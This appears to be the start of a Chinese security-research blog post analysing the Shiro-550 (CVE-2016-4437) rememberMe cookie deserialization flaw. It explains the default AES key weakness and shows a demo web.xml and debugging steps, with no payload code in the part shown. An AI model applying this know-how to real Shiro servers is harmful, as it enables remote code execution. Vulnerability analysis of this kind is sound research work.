Shiro-550 反序列化原理分析, 以及无数组 CommonsCollections 链和 CommonsBeanutils 利用链的构造
Shiro 反序列化原理分析
shiro-550 又叫 CVE-2016-4437, 是针对 cookie 中 rememberMe 参数的反序列化漏洞, 影响版本为 shiro 1.x < 1.2.5
简单来说就是 shiro 会将 rememberMe 的值先 base64 解密, 然后 AES 解密, 最后反序列化, 而 1.2.5 之前的版本存在一个默认的 CipherKey, 导致攻击者可以利用这个默认 key 来注入反序列化 payload
1.2.5 版本之后官方采用了随机生成的 CipherKey, 但并不代表之后的版本就没有反序列化, 其实只要 key 能够被爆破出来就还是会存在这个漏洞
分析之前建议先看一遍下面的文章了解一下 shiro 框架的基本原理
https://www.w3cschool.cn/shiro/
https://su18.org/post/shiro-1/
环境我用的是 p 牛的 shirodemo
https://github.com/phith0n/JavaThings/tree/master/shirodemo
web.xml 如下
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
|
<!DOCTYPE web-app PUBLIC
"-//Sun Microsystems, Inc.//DTD Web Application 2.3//EN"
"http://java.sun.com/dtd/web-app_2_3.dtd" >
<web-app xmlns="http://java.sun.com/xml/ns/javaee" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://java.sun.com/xml/ns/javaee http://java.sun.com/xml/ns/javaee/web-app_2_5.xsd"
version="2.5">
<listener>
<listener-class>org.apache.shiro.web.env.EnvironmentLoaderListener</listener-class>
</listener>
<filter>
<filter-name>ShiroFilter</filter-name>
<filter-class>org.apache.shiro.web.servlet.ShiroFilter</filter-class>
</filter>
<filter-mapping>
<filter-name>ShiroFilter</filter-name>
<url-pattern>/*</url-pattern>
</filter-mapping>
<welcome-file-list>
<welcome-file>index.jsp</welcome-file>
</welcome-file-list>
</web-app>
|
在 Servlet 中 shiro 通过注入自定义的 web filter 来实现其功能, 所以我们只要跟着 ShiroFilter 这个类一步一步调试即可
在 Spring 中 shiro 通过注册 Bean 来实现, 因为后面的关键逻辑都一样就不写了
然后 ShiroFilter 继承自 AbstractShiroFilter, 后者存在 doFilterInternal 方法, 在这里打断点
在 burp 里面随便发一个带 rememberMe cookie 的请求包开始调试

进入到 doFilterInternal 方法

在 shiro 中每一个主体都被称为 Subject, 而这里的 web request 同样对应一个 Subject
之后会 Subject 会与 SecurityManager 交互来完成认证与授权
